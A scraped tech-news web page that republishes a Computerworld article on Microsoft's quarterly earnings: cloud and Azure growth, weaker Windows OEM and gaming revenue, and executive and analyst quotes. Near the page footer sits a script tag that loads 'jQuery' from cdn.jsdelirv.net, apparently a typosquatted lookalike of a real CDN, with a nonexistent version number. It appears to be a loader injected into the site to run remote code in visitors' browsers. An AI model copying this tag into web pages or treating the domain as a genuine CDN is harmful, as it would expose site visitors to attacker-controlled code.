                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Remote Working and the Future of Work" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15418_1_697a5c9d56d3e = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,15418","include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>As a result of the announcement, Microsoft saw its share price fall by 5.65% in morning trading on the Nasdaq exchange Wednesday.</p>
<p>Speaking to analysts after releasing its financial results, Microsoft CFO Amy Hood said that the company delivered a solid start to its fiscal year, and that the results were “in line with our expectations, even as we saw many of the macro trends from the end of the fourth quarter continued to weaken through Q1,&#8221; according to a transcript from Seeking Alpha.</p>
<p>Hood also noted the foreign exchange rates had impacted company results, and that due to the stronger US dollar, conversion from other currencies decreased total company revenue by five percentage points.</p>
<h2><span class="ez-toc-section" id="Microsoft_segment_results"></span>Microsoft segment results<span class="ez-toc-section-end"></span></h2>
<p>Microsoft saw its productivity and business processes segment, which includes Office productivity software, increase by 9% during the quarter to $16.5 billion.</p>
<p>Office Commercial products and cloud services revenue increased 7%, driven by Office 365 Commercial revenue growth of 11%, while Office Consumer products and cloud services revenue also increased by 7%, with the number of Microsoft 365 Consumer subscribers growing to 61.3 million.</p>
<p>Elsewhere in this segment, LinkedIn revenue increased by 17% while dynamics products and cloud services revenue increased by 15%, largely driven by Dynamics 365 revenue growth of 24% this quarter.</p>
<p>The company’s intelligent cloud segment also saw growth during the quarter, increasing by 20% to $20.3 billion. The segment includes the <a target="_blank" href="https://www.infoworld.com/article/3676508/microsoft-adds-azure-services-postgresql-support-for-cosmos-db.html" rel="noopener">Azure</a> public cloud for application hosting, <a target="_blank" href="https://www.infoworld.com/article/3584425/building-a-hybrid-sql-server-infrastructure.html" rel="noopener">SQL Server</a>, Windows Server and enterprise services.</p>
<p>Azure and other cloud services saw revenue grow by 35%, driving the overall 22% increase in Microsoft’s server products and cloud services revenue.</p>
<p>Speaking on the same analyst call, Microsoft’s CEO, Satya Nadella, said that moving to the cloud is the best way for organizations to do more at a time when budgets and resources are being squeezed.</p>
<p>“It helps them align their spend with demand and mitigate risk around increasing energy costs and supply chain constraints,” Nadella said, adding that Microsoft has also seen more customers turn to the company’s cloud services to build and innovate with the infrastructure they already have.</p>
<p>In a trend that mimics Microsoft’s fourth quarter 2022 results, the company’s More Personal Computing segment saw a slight decrease in revenue, totalling $13.3 billion.</p>
<p>Although Windows Commercial products and cloud services revenue increased 8% and Nadella told analysts that Microsoft is seeing nearly 20% more monthly active Windows devices than pre-pandemic, Windows OEM revenue decreased by 15%, driven by the decline in in PC and tablet shipments as highlighted by IDC last month.</p>
<h2><span class="ez-toc-section" id="PC_demand_expected_to_weaken"></span>PC demand expected to weaken<span class="ez-toc-section-end"></span></h2>
<p>IDC’s report forecast the combined market for PCs and tablets will decline by 2.6% in 2023, as a result of inflation, the weakening global economy, and the surge in buying over the past two years. Consumer demand has slowed, education demand has largely been fulfilled, and enterprise demand is getting pushed out due to worsening macroeconomic conditions, IDC said.</p>
<p>Microsoft’s Gaming revenue outlook is also facing challenges, with Xbox content and services revenue decreasing by 3% during the quarter. This could potentially worsen over the coming year, with both the US Federal Trade Commission (FTC) and the UK’s Competition and Markets Authority (CMA) announcing they are investigating the acquisition for potential antitrust violations.</p>
<p>“In a world facing increasing headwinds, digital technology is the ultimate tailwind… we&#8217;re innovating across the entire tech stack to help every organization, while also focusing intensely on our operational excellence and execution discipline,” Nadella said.</p>
<p>Microsoft&#8217;s earnings reflects the company&#8217;s role as a bellwether for the US and world economy, said Lee Sustar, principal analyst for infrastructure and operations at market research firm Forrester. &#8220;However, it is difficult for Microsoft enterprise-class IT customers to parse out just what the earnings figures mean for them,&#8221; Sustar said, pointing out, for example, that Microsoft’s cloud reporting combines disparate businesses, and Azure results are usually reported in terms of growth, not hard numbers.</p>
<p>However, the results do highlight general trends, Sustar said. &#8221; The slowdown in Azure growth rates reflects hesitation in IT spending, but Microsoft is well positioned to capture that spending over time as more IT infrastructure shifts towards public cloud.&#8221;</p>
<p>Copyright © 2022 IDG Communications, Inc.</p>
<p>Source by <a href="https://www.computerworld.com/article/3677867/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown.html#tk.rss_all">www.computerworld.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_15418_3_697a5c9d623b3   " data-unique="jnews_module_15418_3_697a5c9d623b3">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" aria-label="Read article: 10 Essential Entrepreneurs&#8217; Characteristics For Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="10 Essential entrepreneurs&#039; characteristics For Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/09/00-10-Essential-Entrepreneurs-Characteristics-For-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/">10 Essential Entrepreneurs&#8217; Characteristics For Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/entrepreneurs-characteristics/" ><i class="fa fa-clock-o"></i> September 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" aria-label="Read article: Entrepreneurship ethics &#8211; From Startup to Success"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Entrepreneurship ethics - From Startup to Success" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Entrepreneurship-ethics-From-Startup-to-Success-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/">Entrepreneurship ethics &#8211; From Startup to Success</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/entrepreneurship-ethics/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" aria-label="Read article: Employee Payroll Management Software: Simplifying Processes"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Employee Payroll Management Software Simplifying Processes" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Employee-Payroll-Management-Software-Simplifying-Processes-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/">Employee Payroll Management Software: Simplifying Processes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/employee-payroll-management-software-simplifying-processes/" ><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/remote-working-future/" aria-label="Read article: Remote Working and the Future of Work"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Remote Working and the Future of Work" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Remote-Working-and-the-Future-of-Work-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/remote-working-future/">Remote Working and the Future of Work</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/remote-working-future/" ><i class="fa fa-clock-o"></i> August 3, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15418_3_697a5c9d623b3 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":15418,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/" data-title="Rising cloud revenue helps soften Microsoft’s growth slowdown" data-id="15418"  data-prev="https://geekyinsider.com/2022/10/mighty-jaxx-makes-debut-into-metaverse/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15418_4_697a5c9d66501   " data-unique="jnews_module_15418_4_697a5c9d66501">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/08/will-europe-force-a-facebook-blackout/" aria-label="Read article: Will Europe Force a Facebook Blackout?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Will Europe Force a Facebook Blackout?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/08/Will-Europe-Force-a-Facebook-Blackout-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/08/Will-Europe-Force-a-Facebook-Blackout-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/08/Will-Europe-Force-a-Facebook-Blackout-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/08/Will-Europe-Force-a-Facebook-Blackout-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/08/will-europe-force-a-facebook-blackout/">Will Europe Force a Facebook Blackout?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/08/will-europe-force-a-facebook-blackout/" ><i class="fa fa-clock-o"></i> August 9, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/july-2022-android-security-patch-here-for-pixels/" aria-label="Read article: July 2022 Android security patch here for Pixels"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Google Pixel 6 in Sorta Seafoam color showing the G logo" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/July-2022-Android-security-patch-here-for-Pixels-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/July-2022-Android-security-patch-here-for-Pixels-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/July-2022-Android-security-patch-here-for-Pixels-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/July-2022-Android-security-patch-here-for-Pixels-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/July-2022-Android-security-patch-here-for-Pixels-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/july-2022-android-security-patch-here-for-pixels/">July 2022 Android security patch here for Pixels</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/july-2022-android-security-patch-here-for-pixels/" ><i class="fa fa-clock-o"></i> July 6, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15418_4_697a5c9d66501 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15418_5_697a5c9d6b681   " data-unique="jnews_module_15418_5_697a5c9d6b681">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15418_5_697a5c9d6b681 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19030,18835,18832,18528,18262,18217,6202,2164","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-15418 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Frising-cloud-revenue-helps-soften-microsofts-growth-slowdown%2F" data-image-url="" data-title="Rising%20cloud%20revenue%20helps%20soften%20Microsoft%E2%80%99s%20growth%20slowdown" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Frising-cloud-revenue-helps-soften-microsofts-growth-slowdown%2F" data-image-url="" data-title="Rising%20cloud%20revenue%20helps%20soften%20Microsoft%E2%80%99s%20growth%20slowdown%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
